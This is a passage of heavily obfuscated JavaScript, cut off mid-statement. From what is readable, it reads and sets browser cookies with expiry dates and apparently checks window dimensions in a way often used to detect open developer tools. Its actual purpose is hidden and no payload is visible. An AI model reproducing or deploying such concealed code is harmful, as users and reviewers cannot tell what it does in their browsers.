ePFj3KH+=N92WC8-0x3e9},0x0),e:dNJXDl.HQPU3e,aJ:X9xXLr(()=>{var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV<-0x58?xx7pTbV+0x13:xx7pTbV+0x57]},0x1);return N92WC8+=uDbpcM[fP62hD(-0x4b)]},0x0),[tvhYVa8(-0x13)]:()=>{var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV<0x62?xx7pTbV-0x4b:xx7pTbV<0xfb?xx7pTbV>0xfb?xx7pTbV-0x1f:xx7pTbV<0xfb?xx7pTbV<0x62?xx7pTbV-0x13:xx7pTbV>0xfb?xx7pTbV-0x1f:xx7pTbV>0xfb?xx7pTbV+0x3:xx7pTbV<0x62?xx7pTbV-0x49:xx7pTbV>0xfb?xx7pTbV+0x2d:xx7pTbV-0x63:xx7pTbV+0x40:xx7pTbV-0x58]},0x1);return N92WC8+=0x505,ePFj3KH+=jPz0uc2==oY5Fn9J.c-fP62hD(0x8b)?-0x3c1:s3LMtaz(-0x2e),jPz0uc2+=uDbpcM.l,uDbpcM.g=!0x0},ar:()=>N92WC8+=oY5Fn9J[s3LMtaz(-0x36)],[tvhYVa8(-0x24)]:()=>{var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV>0x3c?xx7pTbV+0x2a:xx7pTbV<-0x5d?xx7pTbV+0x54:xx7pTbV>-0x5d?xx7pTbV<0x3c?xx7pTbV>0x3c?xx7pTbV+0x4c:xx7pTbV>-0x5d?xx7pTbV<-0x5d?xx7pTbV-0x12:xx7pTbV+0x5c:xx7pTbV-0x1a:xx7pTbV+0x8:xx7pTbV-0x2]},0x1);return N92WC8+=jPz0uc2==(jPz0uc2==0x48f?fP62hD(0x1c):UNhAVI(0x9a))?tvhYVa8(-0x15):-fP62hD(-0x5c)},[s3LMtaz(-0x37)]:-UNhAVI(0x83),aN:function(fP62hD=uDbpcM[s3LMtaz(-0x36)]==-tvhYVa8(-0x3e)){if(!fP62hD){return arguments}return N92WC8-=0x77,ePFj3KH-=0x41},S:(fP62hD=jPz0uc2==-tvhYVa8(-0x1c))=>{var xx7pTbV={pPyzY5:lFVTIh(0xf)};if(fP62hD&&S8qbGs.UfPns9v>-0x4d){return arguments}return uDbpcM.a=(uDbpcM.L=eE_exZt)!=(N92WC8==uDbpcM.b-(uDbpcM.d+0x1cf)?GwflC5:DQKH1bv(0x207))((uDbpcM.h==-0x438?uDbpcM:DQKH1bv(UNhAVI(0xc3)))[UNhAVI(0x53)],(uDbpcM[xx7pTbV.pPyzY5](tvhYVa8(-0x40))&&bgK42vN)((jPz0uc2==0x46?DQKH1bv(-0x1c5):oY5Fn9J)[s3LMtaz(-0x34)]))},l:-s3LMtaz(-0x33),[tvhYVa8(-0x3f)]:tvhYVa8(-0x47),[s3LMtaz(-0x1d)]:X9xXLr(()=>{return N92WC8==0x51},0x0),au:()=>{var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV>0x9c?xx7pTbV-0x14:xx7pTbV<0x9c?xx7pTbV>0x9c?xx7pTbV-0x26:xx7pTbV>0x9c?xx7pTbV+0xb:xx7pTbV<0x9c?xx7pTbV-0x4:xx7pTbV+0x5b:xx7pTbV-0x26]},0x1);!(uDbpcM.a=(uDbpcM.l==-0x12||ICWYnHv)==(uDbpcM.h=='am'?DQKH1bv(-0x15a):GwflC5)(UNhAVI(0x4b),(uDbpcM.al=='ap'?DQKH1bv(0x224):bgK42vN)((ePFj3KH==-fP62hD(0x39)?DQKH1bv(0x181):oY5Fn9J)[fP62hD(0x13)])),uDbpcM[UNhAVI(0x7c)](),ePFj3KH+=ePFj3KH+0x23c,jPz0uc2-=0xd3);return UNhAVI(0x57)},Y:X9xXLr(()=>{return eE_exZt=GwflC5(eE_exZt+(N92WC8==oY5Fn9J.k?DQKH1bv(-0x156):pqBxRUi)[(jPz0uc2==0x47a?oY5Fn9J:DQKH1bv(0x1e))[UNhAVI(0x55)]],0x1,IhR7gj=-(uDbpcM.X=oY5Fn9J).f)},0x0),aw:(fP62hD=uDbpcM[UNhAVI(0x55)]==-tvhYVa8(-0x14))=>{if(fP62hD&&S8qbGs.mzdn0c>-0x48){var xx7pTbV=X9xXLr(fP62hD=>{return u12I4T[fP62hD>0xf3?fP62hD+0x1:fP62hD-0x5b]},0x1);return ePFj3KH==-xx7pTbV(0xc1)}return N92WC8+=0x4b},[tvhYVa8(-0x2a)]:tvhYVa8(-0x22),aF:0x2e,aW:0x298,al:0x3e,aK:X9xXLr(()=>{return ePFj3KH-=0x52},0x0),aS:X9xXLr(()=>{return uDbpcM.aR(),uDbpcM.f=UNhAVI(0x63)},0x0),[UNhAVI(0x89)]:hOGv0yD(X9xXLr((...fP62hD)=>{var xx7pTbV=X9xXLr(fP62hD=>{return u12I4T[fP62hD>-0x1e?fP62hD>-0x1e?fP62hD>-0x1e?fP62hD+0x1d:fP62hD+0x63:fP62hD+0x25:fP62hD-0x0]},0x1);void(fP62hD.length=s3LMtaz(-0x3c),fP62hD[xx7pTbV(-0xb)]=0x10);return fP62hD[UNhAVI(0x56)]>0x80?fP62hD[fP62hD[s3LMtaz(-0x31)]-0x15]:fP62hD[fP62hD[tvhYVa8(-0x3c)]-0x10].f?0x91:0x2c2},0x0),0x1),bh:X9xXLr(fP62hD=>{return fP62hD.g?0x93:0x3ec},0x1)});while(N92WC8+ePFj3KH+jPz0uc2!=0xbc&&S8qbGs.mzdn0c>-0x48){var z2rWfb,av8albO,ICWYnHv,eE_exZt;function q7cq89(fP62hD){return u12I4T[fP62hD<0x38?fP62hD-0x27:fP62hD-0x39]}void(z2rWfb={pNLWzX:lFVTIh(q7cq89(0x43))},av8albO=[lFVTIh(0x11),lFVTIh(UNhAVI(0x4e))]);switch(N92WC8+ePFj3KH+jPz0uc2){case 0x111:case 0x223:if(uDbpcM.au()==s3LMtaz(-0x30)&&S8qbGs.mzdn0c>-s3LMtaz(-0x2f)){break}case S8qbGs.mzdn0c>-0x48?uDbpcM[s3LMtaz(0x2a)]?-0x320:0xf3:null:!(uDbpcM.ba=q7cq89(0x7a),uDbpcM.S(),N92WC8+=oY5Fn9J[UNhAVI(0x59)],ePFj3KH*=ePFj3KH+0x1ec,ePFj3KH+=0x236,jPz0uc2+=ePFj3KH-0x3cd);break;case S8qbGs.mzdn0c>-0x48?0x90:UNhAVI(0x73):case!(S8qbGs.UfPns9v>-UNhAVI(0x5a))?-tvhYVa8(0x25):0x303:if(uDbpcM.aE()=='aC'&&S8qbGs.mzdn0c>-0x48){break}case S8qbGs.mzdn0c>-0x48?0xe7:UNhAVI(0x46):typeof(ICWYnHv=(uDbpcM[UNhAVI(0x99)](),(ePFj3KH==(jPz0uc2==(jPz0uc2==0x5c?'Z':s3LMtaz(-0x2c))?uDbpcM.ac:0x33)?DQKH1bv(-0xf0):document)[lFVTIh(s3LMtaz(-0x39))][lFVTIh(q7cq89(0x5c))](';',uDbpcM[tvhYVa8(-0x3f)]==-0x3a?DQKH1bv(tvhYVa8(-0x1a)):eE_exZt)),N92WC8+=0x4b6,jPz0uc2+=jPz0uc2==0x47a?-0x48c:uDbpcM.ag);break;case s3LMtaz(-0x42):case S8qbGs.UfPns9v>-0x4d?s3LMtaz(-0x3):0x5a:case 0x2e2:case 0xfd:return DQKH1bv(q7cq89(0x5a))(document[lPruMqa[0x0]][oY5Fn9J[q7cq89(0x55)]](eE_exZt,uDbpcM.aL=ICWYnHv));case 0xa0:case S8qbGs.mzdn0c>-q7cq89(0x4d)?s3LMtaz(0x10):0x45:case!(S8qbGs.z313TgS>-s3LMtaz(-0x2b))?null:uDbpcM.al:void(ICWYnHv=(N92WC8==0x30d?document:DQKH1bv(-s3LMtaz(-0x2a)))[uDbpcM.e][av8albO[0x0]],ePFj3KH+=N92WC8-0x2bb);break;case S8qbGs.z313TgS>-q7cq89(0x51)?0x3e8:0x16:case 0xc8:default:if(!(S8qbGs.mzdn0c>-0x48)){void(N92WC8+=uDbpcM.aF,ePFj3KH-=tvhYVa8(0x40),uDbpcM.g=!0x0);break}if((uDbpcM.aH=uDbpcM)[s3LMtaz(-0x29)]){typeof(uDbpcM.aJ(),uDbpcM.aK());break}ePFj3KH-=0x11;break;case!(S8qbGs.z313TgS>-0x39)?-tvhYVa8(-0x1):0x1c:if((jPz0uc2==(uDbpcM[s3LMtaz(-0x35)]=='aT'?uDbpcM.aV:-q7cq89(0x60))?uDbpcM:DQKH1bv(-UNhAVI(0x5d)))[UNhAVI(0x5e)]){var IjMWVR=X9xXLr(fP62hD=>{return u12I4T[fP62hD<0xa5?fP62hD-0xd:fP62hD+0x45]},0x1);!(N92WC8+=oY5Fn9J[s3LMtaz(-0x6)],ePFj3KH+=IjMWVR(0x28),jPz0uc2+=oY5Fn9J.o);break}typeof(N92WC8*=q7cq89(0x57),N92WC8-=uDbpcM.aW,uDbpcM[q7cq89(0x55)]=!0x0);break;case!(S8qbGs.z313TgS>-0x39)?0xb5:tvhYVa8(0x22):case 0x317:case 0x101:case 0x76:if(ePFj3KH==N92WC8-0x522&&!0x1){typeof(N92WC8-=q7cq89(0xc6),ePFj3KH+=N92WC8-0x37f);break}if(uDbpcM[q7cq89(0x53)]){!(N92WC8-=0x52d,ePFj3KH-=0x4c,jPz0uc2+=0x55f);break}typeof(ePFj3KH-=tvhYVa8(-0x2),uDbpcM.f=!0x0);break;case S8qbGs.tQ4k6mW[lFVTIh.call(void 0x0,tvhYVa8(0x14))](UNhAVI(0x61))==0x6a?uDbpcM.bg(uDbpcM):null:typeof(N92WC8+=UNhAVI(0x62),uDbpcM[s3LMtaz(-0x27)]=tvhYVa8(-0x2f));break;case!(S8qbGs.z313TgS>-0x39)?-tvhYVa8(0x2d):0xdd:void(jPz0uc2=-0x17,N92WC8-=0x79,ePFj3KH+=tvhYVa8(-0x2e),jPz0uc2+=0xaa);break;case 0x35:case S8qbGs.mzdn0c>-q7cq89(0x4d)?0x2da:-0xd0:return DQKH1bv(s3LMtaz(-0x22))(document[av8albO[0x1]][(uDbpcM.b==-tvhYVa8(-0xb)||oY5Fn9J).g](eE_exZt,ICWYnHv));case jPz0uc2+0x34:case 0x27d:case 0x2be:case!(S8qbGs.z313TgS>-0x39)?0x15:0x241:if(N92WC8==jPz0uc2){uDbpcM.m();break}if(uDbpcM.a&&S8qbGs.UfPns9v>-0x4d){var RZ51LTK=X9xXLr(fP62hD=>{return u12I4T[fP62hD>0x4c?fP62hD-0x7:fP62hD<-0x4d?fP62hD-0x4b:fP62hD>0x4c?fP62hD+0x26:fP62hD>-0x4d?fP62hD>-0x4d?fP62hD>0x4c?fP62hD-0x51:fP62hD>-0x4d?fP62hD>-0x4d?fP62hD+0x4c:fP62hD-0x52:fP62hD+0x1c:fP62hD+0x46:fP62hD+0x20]},0x1);void(N92WC8+=0x48c,ePFj3KH+=jPz0uc2-s3LMtaz(0x1b)!=ePFj3KH?-0x39d:RZ51LTK(-0x2a),jPz0uc2+=jPz0uc2==-0x29?-0xbc:uDbpcM[UNhAVI(0x7b)]);break}!(N92WC8+=0x4d7,ePFj3KH-=0x35c,jPz0uc2+=oY5Fn9J.i);break;case!(S8qbGs.UfPns9v>-q7cq89(0x4f))?0xdd:0x308:case 0xfc:case S8qbGs.tQ4k6mW[lFVTIh(0x13)+lPruMqa[tvhYVa8(-0x47)]](s3LMtaz(-0x26))==q7cq89(0xbc)?0xb4:0x2a:!(eE_exZt=(uDbpcM.h==UNhAVI(0x8d)?DQKH1bv(tvhYVa8(-0x18)):document)[ArPcjC.Xx7Dy9][lFVTIh(UNhAVI(0x67))]((uDbpcM.J=GwflC5)(pqBxRUi,'=',IhR7gj=-uDbpcM[q7cq89(0x5d)])),jPz0uc2+=ePFj3KH+(ePFj3KH+0x3cb),uDbpcM.c=s3LMtaz(0x16));break;case!(S8qbGs.z313TgS>-UNhAVI(0x5c))?-0xd8:0x6c:typeof(uDbpcM.a=document[(uDbpcM[lFVTIh[UNhAVI(0x77)](q7cq89(0x42),[0xf])](s3LMtaz(0x2b))||oY5Fn9J)[s3LMtaz(-0x1f)]][lFVTIh(0x11)]>(uDbpcM[q7cq89(0x4a)]==z2rWfb.pNLWzX?oY5Fn9J:0x1/0x0).c,N92WC8+=0x548,ePFj3KH-=q7cq89(0x54),jPz0uc2+=ePFj3KH+uDbpcM[tvhYVa8(-0x29)]);break;case 0xf6:if(uDbpcM[tvhYVa8(-0x28)]()){uDbpcM.aN();break}uDbpcM.aS();break;case!(S8qbGs.mzdn0c>-s3LMtaz(-0x2f))?q7cq89(0x42):uDbpcM.bh(uDbpcM):uDbpcM.bd='be';return'';case 0x78:var [pqBxRUi]=ePFj3KH==0x54?DQKH1bv(-0x199):bnadAa;!(N92WC8-=0xba,ePFj3KH+=uDbpcM[s3LMtaz(0x1)],jPz0uc2+=oY5Fn9J.h);break;case 0x126:case 0x261:case S8qbGs.UfPns9v>-0x4d?0x125:-0xca:case S8qbGs.ox8hlj>-0x13?0x184:tvhYVa8(-0x25):delete uDbpcM.aZ;var [pqBxRUi]=uDbpcM.p=bnadAa;uDbpcM[UNhAVI(0x6e)]()}}},[av8albO.R9QF9aE]:hOGv0yD(X9xXLr((...fP62hD)=>{var xx7pTbV=X9xXLr(fP62hD=>{return u12I4T[fP62hD>0xcc?fP62hD-0x35:fP62hD-0x34]},0x1);typeof(fP62hD.length=0x3,fP62hD[tvhYVa8(-0x23)]=-xx7pTbV(0xab),fP62hD.Vrpzwlf=lFVTIh(fP62hD[0x7f]+0xa6));var [FspwNlt,ArPcjC,lPruMqa]=bnadAa;!(fP62hD.Ci_jDxb=new(DQKH1bv(-0x3e5)),fP62hD[xx7pTbV(0x62)][lFVTIh(0x16)](GwflC5(fP62hD.Ci_jDxb[av8albO.d5xcHUL](),lPruMqa,bgK42vN(-s3LMtaz(-0x17)))),document[lFVTIh(s3LMtaz(-0x39))]=GwflC5(FspwNlt+'='+DQKH1bv(-(fP62hD[xx7pTbV(0x5f)]+0x1b1))(ArPcjC),lPruMqa==xx7pTbV(0x61)?'':dNJXDl.Xil8ch+fP62hD.Vrpzwlf+fP62hD[xx7pTbV(0x62)][UNhAVI](),bgK42vN(-xx7pTbV(0x60))))},0x0),tvhYVa8(-0x2e)),[lFVTIh(s3LMtaz(-0x14))]:X9xXLr((...fP62hD)=>{void(fP62hD.length=tvhYVa8(-0x4c),fP62hD.CNKl6w=fP62hD.A4soM0,fP62hD.CNKl6w=0xa0,fP62hD.vGthOvP=-0x85);if(DQKH1bv(-tvhYVa8(-0x1e))[lFVTIh.apply(void 0x0,[fP62hD.vGthOvP+0xa1])+lFVTIh[tvhYVa8(-0x46)](void 0x0,0x1d)]-DQKH1bv(-s3LMtaz(-0x13))[lPruMqa[0x2]]>fP62hD.CNKl6w||DQKH1bv(-0x1cf)[lFVTIh(fP62hD.vGthOvP+0xa4)]-DQKH1bv(-tvhYVa8(-0x1e))[ArPcjC+lFVTIh(0x21)]>fP62hD.CNKl6w){var xx7pTbV=X9xXLr(fP62hD=>{return u12I4T[fP62hD<0x59?fP62hD+0x4a:fP62hD>0xf2?fP62hD-0x18:fP62hD>0xf2?fP62hD+0x55:fP62hD>0x59?fP62hD>0xf2?fP62hD+0x34:fP62hD-0x5a:fP62hD+0x2]},0x1);return lFVTIh(xx7pTbV(0x8b))}fP62hD.vGthOvP=-0x91;return fP62hD.vGthOvP>fP62hD.vGthOvP+0x6f?fP62hD[s3LMtaz(0xe)]:tvhYVa8(0x16)},0x0)},ePFj3KH=ePFj3KH);if(xx7pTbV==lFVTIh(0x23)&&S8qbGs.ox8hlj>-s3LMtaz(0xf)){bnadAa=[]}if(xx7pTbV==uDbpcM[0x0]&&S8qbGs.UfPns9v>-0x4d){var jPz0uc2=lFVTIh(s3LMtaz(-0x11));ePFj3KH=TWsHz9[fP62hD]||(TWsHz9[fP62hD]=function(...xx7pTbV){return bnadAa=xx7pTbV,N92WC8[fP62hD].call(this,jPz0uc2)})}else{ePFj3KH=N92WC8[fP62hD](lFVTIh[s3LMtaz(-0x10)](s3LMtaz(-0x3a),[0x26]))}return FspwNlt==lFVTIh(0x27)&&S8qbGs.Jzc5T0F>-0x55?{ujBUCfK:ePFj3KH}:ePFj3KH},eE_exZt=-0x1e,q7cq89=-0x17,IjMWVR=-s3LMtaz(-0xf),RZ51LTK=s3LMtaz(0x43),oY5Fn9J={b:uDbpcM[0x1],c:s3LMtaz(-0x41),ai:X9xXLr(()=>{return eE_exZt-=s3LMtaz(-0xe),oY5Fn9J.ah(),IjMWVR-=0x1b2,RZ51LTK+=0x271,oY5Fn9J.F=!0x1},0x0),[s3LMtaz(0x1e)]:s3LMtaz(-0x28),am:()=>DQKH1bv(s3LMtaz(-0xd)).create(s3LMtaz(-0x16)),[s3LMtaz(-0xc)]:0x574,s:lFVTIh[s3LMtaz(-0x3b)](s3LMtaz(-0x3a),0x28),A:s3LMtaz(-0x3c),L:(u12I4T=RZ51LTK==0x21)=>{if(u12I4T){return oY5Fn9J}return IjMWVR+=oY5Fn9J.B==-0x5f?-0x31:-0x21d},p:jPz0uc2,[s3LMtaz(-0xb)]:()=>oY5Fn9J.aq(),bf:()=>oY5Fn9J[s3LMtaz(-0x29)],[s3LMtaz(0x29)]:tvhYVa8+lFVTIh(0x2b)+lFVTIh[s3LMtaz(-0x10)](s3LMtaz(-0x3a),[0x2c]),j:0x52d,[s3LMtaz(-0x32)]:av8albO.Mcd3YW,[s3LMtaz(0x24)]:X9xXLr(()=>{return oY5Fn9J.a=(oY5Fn9J.z==0xd?NaN:UDhbEz)==''||(oY5Fn9J.aF=UDhbEz)==void 0x0},0x0),ah:X9xXLr(()=>{return q7cq89-=0x37},0x0),v:lFVTIh(0x2d),[s3LMtaz(-0x30)]:X9xXLr((u12I4T=oY5Fn9J[s3LMtaz(-0xa)]==-s3LMtaz(-0xf))=>{if(u12I4T){return oY5Fn9J}return q7cq89*=0x2,q7cq89+=0xc0},0x0),D:lFVTIh(s3LMtaz(-0x9)),g:lFVTIh(0x2f)+lFVTIh(0x30),[s3LMtaz(-0x1)]:function(u12I4T=q7cq89==-0x17){if(!u12I4T){return arguments}return q7cq89-=0x37},[s3LMtaz(-0x8)]:-s3LMtaz(-0x7),d:0x5,i:-0xbc,[s3LMtaz(-0x6)]:-0x4b8,[s3LMtaz(0xb)]:X9xXLr(()=>{return IjMWVR+=q7cq89==-0x17?-s3LMtaz(-0x5):'ac'},0x0),aS:()=>{var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV>-0x2?xx7pTbV<0x97?xx7pTbV+0x1:xx7pTbV-0x10:xx7pTbV+0x4]},0x1);if(RZ51LTK==-s3LMtaz(-0x17)&&S8qbGs.z313TgS>-fP62hD(0x17)){void(eE_exZt+=0xcf,RZ51LTK-=fP62hD(0x5e));return fP62hD(0x5b)}void(oY5Fn9J[fP62hD(0x46)](),eE_exZt+=RZ51LTK-0x243);return'aQ'},f:0x27,[s3LMtaz(-0x36)]:s3LMtaz(-0x4),ba:X9xXLr(()=>{return oY5Fn9J.a},0x0),az:()=>((eE_exZt*=s3LMtaz(-0x25),eE_exZt+=s3LMtaz(-0x3)),IjMWVR-=0x15f),[s3LMtaz(-0x2)]:X9xXLr(()=>{return RZ51LTK+=0xa3},0x0),w:lFVTIh[s3LMtaz(-0x10)](s3LMtaz(-0x3a),[0x31]),x:lFVTIh[s3LMtaz(-0x3b)](s3LMtaz(-0x3a),0x32),U:(u12I4T=q7cq89==q7cq89+s3LMtaz(-0x9))=>{if(u12I4T){return q7cq89}return eE_exZt+=s3LMtaz(0x26),oY5Fn9J[s3LMtaz(-0x1)](),IjMWVR-=0x33c,RZ51LTK+=eE_exZt+0x25a},k:0x3c,aq:X9xXLr(()=>{return RZ51LTK+=oY5Fn9J.n=='an'?'ao':-0x91},0x0),u:av8albO.Sf1lPTc,Q:X9xXLr(()=>{var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV<-0x5?xx7pTbV+0x44:xx7pTbV<0x94?xx7pTbV<0x94?xx7pTbV<-0x5?xx7pTbV-0x2c:xx7pTbV>-0x5?xx7pTbV<0x94?xx7pTbV>-0x5?xx7pTbV+0x4:xx7pTbV-0xf:xx7pTbV+0x22:xx7pTbV-0x38:xx7pTbV-0x25:xx7pTbV+0x11]},0x1);typeof(eE_exZt+=RZ51LTK+(IjMWVR==fP62hD(0x3f)?'G':-0x98),q7cq89*=0x2,q7cq89-=0x20,oY5Fn9J.L(),RZ51LTK+=fP62hD(0x53));return fP62hD(0xa)},0x0),B:lFVTIh(0x34),[s3LMtaz(0x15)]:X9xXLr(()=>{return eE_exZt-=0x63},0x0),[s3LMtaz(0x1)]:0x4e6,[s3LMtaz(0x2)]:X9xXLr(()=>{return eE_exZt+=s3LMtaz(0x3)},0x0),r:uDbpcM[s3LMtaz(-0x25)],q:lFVTIh(0x36),[s3LMtaz(0x4)]:X9xXLr(()=>{var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV>-0x25?xx7pTbV<-0x25?xx7pTbV-0x50:xx7pTbV<0x74?xx7pTbV>0x74?xx7pTbV+0x51:xx7pTbV>-0x25?xx7pTbV<0x74?xx7pTbV<0x74?xx7pTbV<0x74?xx7pTbV+0x24:xx7pTbV-0x61:xx7pTbV-0x26:xx7pTbV-0x37:xx7pTbV+0x10:xx7pTbV+0x1d:xx7pTbV+0xb]},0x1);return w8Iv7gi[lFVTIh.call(fP62hD(-0x1b),0x28)]((eE_exZt==-s3LMtaz(0x5)?DQKH1bv(-0x199):oY5Fn9J)[fP62hD(0x25)],X9xXLr(()=>{},0x0))},0x0),be:X9xXLr(()=>{if(RZ51LTK==-s3LMtaz(0x28)&&S8qbGs.mzdn0c>-s3LMtaz(-0x2f)){typeof(eE_exZt+=0xa,q7cq89+=s3LMtaz(0xc),IjMWVR+=0x193,RZ51LTK-=0x271);return'bc'}void(eE_exZt+=s3LMtaz(0x7),IjMWVR-=0x175);return'bc'},0x0),bF:hOGv0yD(X9xXLr((...u12I4T)=>{void(u12I4T.length=0x1,u12I4T[s3LMtaz(0x8)]=0x47);return u12I4T[u12I4T[0x7]-s3LMtaz(-0x7)]>s3LMtaz(0x9)?u12I4T[0x5f]:u12I4T[s3LMtaz(-0x41)][s3LMtaz(0x25)]?0x98:-0x1a6},0x0),0x1),[s3LMtaz(0x1a)]:X9xXLr(u12I4T=>{return u12I4T-0x6c},0x1),bH:X9xXLr(u12I4T=>{return u12I4T+0x121},0x1)});while(eE_exZt+q7cq89+IjMWVR+RZ51LTK!=0x73&&S8qbGs.ox8hlj>-0x13){var takjmN,jo_rTca,sQ_XpCm,FWug6Kk,IhR7gj,TWsHz9,bnadAa,UDhbEz,y3cF9e9,w8Iv7gi,b9rr7S;function FoHGYJ(fP62hD){return u12I4T[fP62hD>0x62?fP62hD+0xa:fP62hD>0x62?fP62hD+0x20:fP62hD+0x36]}!(takjmN=lFVTIh(0x50),jo_rTca={JTWNter:lFVTIh(0x39),HYmxa6:lFVTIh[FoHGYJ(-0x2e)](s3LMtaz(-0x3a),FoHGYJ(0x5b))},sQ_XpCm=[lFVTIh(0x3e)],FWug6Kk=lFVTIh[FoHGYJ(-0x3)](s3LMtaz(-0x3a),[0x28]));switch(eE_exZt+q7cq89+IjMWVR+RZ51LTK){case 0x9e:if(RZ51LTK==-FoHGYJ(0x5f)){var y8AQZ5;function LQccWs(fP62hD){return u12I4T[fP62hD<0x5d?fP62hD-0x22:fP62hD<0xf6?fP62hD>0xf6?fP62hD-0x16:fP62hD>0x5d?fP62hD>0x5d?fP62hD>0xf6?fP62hD-0x44:fP62hD-0x5e:fP62hD+0x51:fP62hD-0x2:fP62hD+0x46]}!(y8AQZ5=[lFVTIh.apply(LQccWs(0x67),[0x37])],eE_exZt+=RZ51LTK-0x45,q7cq89-=0x37,IjMWVR+=IjMWVR-0x175,RZ51LTK+=typeof oY5Fn9J.f==y8AQZ5[0x0]+lFVTIh(0x38)?oY5Fn9J.al:0xa2);break}void(IhR7gj=IhR7gj,TWsHz9=oY5Fn9J.am(),oY5Fn9J[s3LMtaz(-0xb)]());break;case!(S8qbGs.Jzc5T0F>-s3LMtaz(0xa))?null:IjMWVR!=-0x1e&&(IjMWVR!=0x4a&&(IjMWVR!=0x16&&(IjMWVR!=s3LMtaz(0xd)&&IjMWVR+0xbc))):if(q7cq89==-s3LMtaz(0x11)){var vUcwDN3=X9xXLr(fP62hD=>{return u12I4T[fP62hD<0xf1?fP62hD<0xf1?fP62hD>0x58?fP62hD>0xf1?fP62hD+0x1c:fP62hD<0x58?fP62hD+0x17:fP62hD>0x58?fP62hD<0xf1?fP62hD>0x58?fP62hD-0x59:fP62hD+0x57:fP62hD+0x5e:fP62hD+0x3c:fP62hD-0x1d:fP62hD+0x5a:fP62hD+0x29]},0x1);oY5Fn9J[vUcwDN3(0xa7)]();break}if(oY5Fn9J[FoHGYJ(-0x1c)]){var wTMi5B=X9xXLr(fP62hD=>{return u12I4T[fP62hD>0x86?fP62hD+0x40:fP62hD>0x86?fP62hD+0x39:fP62hD+0x12]},0x1);void(eE_exZt+=wTMi5B(0x51),q7cq89-=wTMi5B(0x3d),IjMWVR+=RZ51LTK==0xf1?-0x101:-s3LMtaz(0x3f),RZ51LTK+=-FoHGYJ(0x1a)<RZ51LTK?-wTMi5B(0x22):-0x40);break}oY5Fn9J.ai();break;case FoHGYJ(0x1b):!(delete oY5Fn9J.bv,bnadAa=[],oY5Fn9J.as());break;case!(S8qbGs.ox8hlj>-FoHGYJ(0x1c))?-0x7d:0x345:case S8qbGs.mzdn0c>-s3LMtaz(-0x2f)?0x232:-0xbe:case 0x91:case 0x11b:typeof(UDhbEz=(bnadAa=[lFVTIh(0x39)],new ICWYnHv(lFVTIh(s3LMtaz(0xe)),s3LMtaz(-0x3a),lFVTIh(0x27)).ujBUCfK),q7cq89-=FoHGYJ(0x43),oY5Fn9J.y=!0x0);break;case 0x14b:case RZ51LTK+s3LMtaz(0x10):void((RZ51LTK==(eE_exZt==-FoHGYJ(0x1e)?oY5Fn9J[s3LMtaz(0x12)]:0x5)||w8Iv7gi)[lFVTIh[FoHGYJ(-0x3)](void 0x0,[0x28])](lFVTIh(0x3a),X9xXLr(()=>{},0x0)),eE_exZt+=typeof oY5Fn9J[s3LMtaz(0x13)]==lFVTIh(FoHGYJ(0x2f))?0x32:0xac,q7cq89-=0x37,IjMWVR-=0x1fb,RZ51LTK+=FoHGYJ(0x21),oY5Fn9J[s3LMtaz(-0x1e)]=!0x1);break;case oY5Fn9J[s3LMtaz(-0x1e)]?-0x119:0x14e:eE_exZt+=eE_exZt-0xe1;break;case S8qbGs.ox8hlj>-0x13?0xfb:-0x3:!(delete oY5Fn9J.bB,oY5Fn9J[FoHGYJ(0x22)](),RZ51LTK*=RZ51LTK-0x2bd,RZ51LTK-=0x21c,oY5Fn9J[s3LMtaz(0x18)]=FoHGYJ(0x23));break;case oY5Fn9J.bF(oY5Fn9J):if(RZ51LTK==(typeof oY5Fn9J.r==lFVTIh(0x3c)?'aV':0x2bf)&&!0x1){!(eE_exZt+=0xa,q7cq89+=oY5Fn9J[FoHGYJ(0x5)]=='aX'?s3LMtaz(0x17):s3LMtaz(0xc),IjMWVR+=0x193,RZ51LTK*=0x2,RZ51LTK-=0x48d);break}if(oY5Fn9J.ba()&&S8qbGs.UfPns9v>-FoHGYJ(-0x20)){typeof(eE_exZt+=FoHGYJ(0x10),IjMWVR+=0xb1,RZ51LTK-=0x1ec);break}typeof(oY5Fn9J[s3LMtaz(-0x2)](),oY5Fn9J[FoHGYJ(0x25)]=!0x1);break;default:case 0x179:if(oY5Fn9J.aS()==s3LMtaz(0x19)){break}case!(S8qbGs.ox8hlj>-s3LMtaz(0xf))?FoHGYJ(-0x2d):oY5Fn9J[FoHGYJ(0x27)](eE_exZt):typeof(w8Iv7gi[FWug6Kk](lFVTIh.apply(void 0x0,[0x3d])+sQ_XpCm[s3LMtaz(-0x41)]+lFVTIh(0x3f)+uDbpcM[0x3]+lFVTIh(s3LMtaz(0x1b))+lFVTIh(0x42)+lFVTIh(0x43),X9xXLr(()=>{},0x0)),RZ51LTK+=FoHGYJ(0x29),oY5Fn9J[FoHGYJ(-0x11)]=!0x1);break;case 0x13:void(delete oY5Fn9J.by,y3cF9e9=((bnadAa=[jo_rTca.JTWNter,(oY5Fn9J.aI=DQKH1bv(0x1e))[lFVTIh(0x44)]()[av8albO[s3LMtaz(0x1d)]+'ng']((oY5Fn9J.aK=oY5Fn9J)[s3LMtaz(0x1e)]),oY5Fn9J.A],ICWYnHv(lFVTIh.apply(s3LMtaz(-0x3a),[0x15]))),DQKH1bv(-s3LMtaz(-0x13))[lFVTIh.call(FoHGYJ(-0x2d),0x46)][lFVTIh(0x47)]),RZ51LTK+=FoHGYJ(0x59));break;case 0x71:!(q7cq89=-s3LMtaz(0x1f),eE_exZt+=0x126,IjMWVR-=0x230,RZ51LTK+=s3LMtaz(0x20));break;case!(S8qbGs.mzdn0c>-0x48)?-s3LMtaz(0x10):FoHGYJ(0x56):typeof(eE_exZt=-0x41,eE_exZt*=0x2,eE_exZt+=0x1be,q7cq89+=0xe0,IjMWVR-=0x2b0,RZ51LTK+=s3LMtaz(-0x2b));break;case oY5Fn9J.bH(q7cq89):void(oY5Fn9J[FoHGYJ(-0x1c)]=b9rr7S==oY5Fn9J.B,eE_exZt*=0x2,eE_exZt-=FoHGYJ(-0x26),IjMWVR-=0xb1,RZ51LTK+=IjMWVR==FoHGYJ(0x4a)?'aM':s3LMtaz(0x1c));break;case 